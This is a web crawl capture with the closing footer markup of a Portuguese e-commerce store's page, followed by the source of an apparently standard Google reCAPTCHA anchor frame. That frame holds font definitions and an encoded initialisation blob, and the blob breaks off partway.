.footer_logo-container {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 90px;
  gap: 10px;
}
</style>
<div class="footer_logo-container">

<img style="height:70px;width:auto;margin-right:10px;" src="https://rotom.pt/media/wysiwyg/footer-logo/pt/ecovadis.png" alt="Ecovadis" />
<img style="height:70px;width:auto" src="https://rotom.pt/media/wysiwyg/footer-logo/pt/certificado-pme-lider-em-2024-rotom_pt.png" alt="A Rotom Portugal foi certificada como PME líder em 2023" />
<img style="height:70px;width:auto;padding-left:15px;" src="https://rotom.pt/media/wysiwyg/footer-logo/pt/pme-exelencia_rotompt.png" alt="Rotom Portugal distinguida como PME Excelência 2023" />
<img style="height:70px;width:auto;padding-left:15px;" src="https://rotom.pt/media/wysiwyg/footer-logo/pt/iso-pt.svg" alt="ISO PT" />
<img style="height:70px;width:auto;padding-left:15px;" src="https://rotom.pt/media/wysiwyg/footer-logo/pt/rotompt-scoring-2025.png" alt="RotomPT scoring 2025" />
<img style="height:40px;width:auto;padding-left:15px;" src="https://rotom.pt/media/wysiwyg/footer-logo/pt/recuperar-portugal-logo.png" alt="Recuperar Portugal" />


</div>


</div></div></div>        </div>
                <div class="footer-bottom">
            <div class="container">
                <address>© Rotom 2026. All Rights Reserved</address>
            </div>
        </div>
        </div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/rotom.pt\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/rotom.pt\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/rotom.pt\/rest\/main_pt_website_store_view\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/rotom.pt\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh&co=aHR0cHM6Ly9yb3RvbS5wdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=vgh3he8b42or
body_size: 48752
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3sdCpwibyJ5s5m3dVDYhdQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3sdCpwibyJ5s5m3dVDYhdQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3sdCpwibyJ5s5m3dVDYhdQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w43DiwPCkcKuw4U7w5TDmcO1dsO3PcK8RsKJWMOwwoIwQ8OdGk8uZMKWw5jCoMOjwrXCqcKkw4PCisO+I1loB2XClcO/H25XeicQRTlnw6zCssKFICDCq8OPOEPChFd1woMAw7vCjsKRw6dWOcObwqMBUCDCicOZw7pfPRXDv2ptw7rCscOJw7fCtxPDrWXDj8K7wr0Ew6QtSAY9w5DClBfCoMKLwrZSw4fCssO2WMOmwr9cwrxBwoDDsW/DlcOHNmTDgsOhw4zDicOCUsKCw7lmwpAAcUQfMwt3IUnDlXhFwp0+w6bDvcK2w5/Do8OeLcOwwr4uQMK+UsKcw5LCgGQdEwTCrXfDjlzDncKyw73DnsOrwq99w5YDXQrDrADChkXCgB3DisOBw4V9MMKMwpNubMKfKMOjNMOPw4HCssKGw7tPwqJFw7LDmzkIw4o/wpDDrgdgdsORZMOBw7PDnMOERhICwrnDmBZ9aQ1PAS/Dr8K7cMKkfCAMWsO3UsKywr7DlcOVw7nDpsKvaE7Cv8OUUcOkw4zDgMOuX0fDq0gUw6zDlsKHegDCgcOkwr3Dmm3Cl8ODZsOoXcORVcKEw4/Cp8OkOsOEwoV/w45IHMOUw7pNwpMsf1hXwqhhw4XDq8O8wql7wqHCh8ORwqtsw6TDuXXDssO7wozDo2wHfsKAw4fDi0BIw6VtaMO5w4I2GMKgPgFpw7o/TsOpHjAXw6QZw5ttwrNRZjxBHCDDjcONUjPCmw0iw4DDi8KNw6HDiGrDrGnCpMKDw50qw7PDgnVkMsOxw68uw6bClQzDnjrDosOyw6TCuBXCisOpwpfDo3HDh8OHwqHCjsKEwpnDj0MiUsOUw5oKw7TCusOcVGHChsOTWHPDsB/DkyEswqrDohPDmG7Dv8K2Ol3ChsKkw490dsKxLRI/ABrDrl8IwohDBCTDk1zDqMOIw5k3wpJIw695EMOjwqR5PMKEwrA+eh8jw6TDnsOrNMOTZR45wpFiYsK/wq52BSx8w5fDtcOGw4Y/[base64]/CjMOFwqVDRgtyS3PDszLDoCPDgcOKw7U9ZcKJwr3DmywdLH3Dk27Do8OBw5PDkAgXw5PCiMOUBsOWBFQlw7XCnT8ZwrMoQcO2wrLCmEXDtsK7wrV5MsOkw5TClh7DjwfDvcKdbTl/[base64]/CnwspF8KVwr1FwrdkG8OQIiLCr8OGZcKfPkPCpMK9wq4+w54vC8K/[base64]/CpMODw7dyw5d+w5bDpsO8wo9jwpdIwoTChsOsMMOCZ8KFcXk4AcOcw7XCtsO6NcK2w7rCrFLDh8KGZDjDtsOCGBdwwrNVbMOXb8O1G8O4E8K5wobDiwxtwqVDw6Y7wpYRw67CrcK3wrjDlm/DvX3DrUZeT8OXRMOgwqVbw77DvAzDl8OHXsOhw5cqVxsCw5o7w6MtRMK+w6EeHjkYw5DCsnAIZcOsWW3ChzJIwpwRXBLDqcOKf8OGw5/CnUAsw7vCgMK6TCHDkn9Bw7kxPMKQd8OLdzNHPsK2w4DDgcOaFhJFSjQHwqXCkQfCkkjDksOGZREnKcKxM8Odwrh+AcK0w4bCqSzDuy/ChhzClmpmwrdSa1N0w6rCgsKjSjfDhcOWw4TClEJWw4YHw6fDiivCo8KmNsKzwofDtcK6w7PCp1DDnsOvwpJPF3zDgMKpwqXDugpfw6pxLzzDvgdnN8OIw6bDgQBUw7xtemLDl8KtLj9ydScjw5PCosKyQx/[base64]/En7CmcO3w4LDkMONWMKBBQnCq8KNRCU7w5gMbjDDlx3CuWwTDsOCWV/CqHbDrMKLwo/CtsK0a081wrfDocKRw588w4gIw53DljzCk8Kkw7FHw4VVw65zwpNJPsKyN0HDucOmwo/CpsOFPsKaw5/DoG0EWsONW0rDi0NLcsKBe8O